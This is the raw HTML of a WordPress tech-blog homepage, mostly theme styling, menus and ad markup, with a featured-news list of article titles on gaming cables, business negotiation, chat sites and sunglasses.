<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #47515a; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #47515a; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Poppins,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Open Sans",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="home page-template page-template-template-builder page-template-template-builder-php page page-id-31758 wp-embed-responsive jeg_toggle_light jnews jsc_normal wpb-js-composer js-comp-ver-6.7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8"><a href="https://www.crazyspeedtech.com/" aria-current="page">Home</a></li>
<li id="menu-item-5964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964"><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li id="menu-item-5740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740"><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li id="menu-item-5738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738"><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li id="menu-item-5743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743"><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li id="menu-item-5745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745"><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li id="menu-item-5741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741"><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li id="menu-item-32058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058"><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li id="menu-item-32059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059"><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<h1 class="site-title">
			<a href="https://www.crazyspeedtech.com/" style="padding: 0 0 0 0;">
				<img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" alt=""data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://jnews.io/tech/wp-content/uploads/sites/4/2017/02/logo@2x.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x"><span style="border:0;padding:0;margin:0;position:absolute!important;height:1px;width:1px;overflow:hidden;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);white-space:nowrap">CRAZY SPEED TECH</span>			</a>
		</h1>
	</div>
<div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_4" data-animation="animate"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-8 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5964 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/technology/">Technology</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5740 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5738 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5743 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/health/">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5745 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/travel/">Travel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5741 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/education/">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32058 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32059 bgnav" data-item-row="default" ><a href="https://www.crazyspeedtech.com/category/games/">Games</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
                    </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
		    <div class="site-title">
	    	<a href="https://www.crazyspeedtech.com/">
		        <img class='jeg_logo_img' src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" alt="CRAZY SPEED TECH"data-light-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png" data-light-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x" data-dark-src="" data-dark-srcset=" 1x, https://www.crazyspeedtech.com/wp-content/uploads/2021/08/crazy-speed-tech-2.png 2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.crazyspeedtech.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        
<div class="jeg_main">

    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 vc_hidden-xs jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_3o3 jnews_module_31758_0_6924d8b0e5701   " data-unique="jnews_module_31758_0_6924d8b0e5701">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>FEATURED NEWS</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts row">
					<article class="jeg_post jeg_pl_lg_1 col-sm-4 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://www.crazyspeedtech.com/better-gaming-hdmi-dvi/"><div class="thumbnail-container animate-lazy  size-500 "><img fetchpriority="high" decoding="async" width="310" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Which Is Better for Gaming HDMI or DVI" sizes="(max-width: 310px) 100vw, 310px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Which-Is-Better-for-Gaming-HDMI-or-DVI.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Which-Is-Better-for-Gaming-HDMI-or-DVI.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Which-Is-Better-for-Gaming-HDMI-or-DVI-300x174.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/06/Which-Is-Better-for-Gaming-HDMI-or-DVI-768x446.jpg 768w" data-sizes="auto" data-expand="700" title="Which Is Better for Gaming HDMI or DVI? 1"></div></a>
					<div class="jeg_post_category">
						<span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://www.crazyspeedtech.com/better-gaming-hdmi-dvi/">Which Is Better for Gaming HDMI or DVI?</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/better-gaming-hdmi-dvi/"><i class="fa fa-clock-o"></i> January 28, 2021</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/better-gaming-hdmi-dvi/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
					<div class="jeg_post_excerpt">
						<p>DMI vs. DVI – which one do you think is the best for gaming? Let us first begin with the...</p>
						<a href="https://www.crazyspeedtech.com/better-gaming-hdmi-dvi/" class="jeg_readmore">Read more</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall col-sm-4">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/measuring-the-immeasurable-importance-of-negotiation-in-business-field/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Measuring the Immeasurable: Importance Of Negotiation In Business Field" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-1.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-1.png 624w, https://www.crazyspeedtech.com/wp-content/uploads/2021/05/word-image-1-300x214.png 300w" data-sizes="auto" data-expand="700" title="Measuring the Immeasurable: Importance Of Negotiation In Business Field 2"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/measuring-the-immeasurable-importance-of-negotiation-in-business-field/">Measuring the Immeasurable: Importance Of Negotiation In Business Field</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/measuring-the-immeasurable-importance-of-negotiation-in-business-field/" ><i class="fa fa-clock-o"></i> May 12, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/chatroulette-alternatives-chatting-online-2/">
							<div class="thumbnail-container animate-lazy  size-715 "><img decoding="async" width="120" height="67" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Chatroulette Alternatives for chatting online" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/11/Chatroulette-Alternatives-for-chatting-online.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="Chatroulette Alternatives for chatting online 3"></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://www.crazyspeedtech.com/chatroulette-alternatives-chatting-online-2/">Chatroulette Alternatives for chatting online</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/chatroulette-alternatives-chatting-online-2/" ><i class="fa fa-clock-o"></i> April 29, 2021</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://www.crazyspeedtech.com/6-cool-features-when-selecting-mens-sunglasses/">
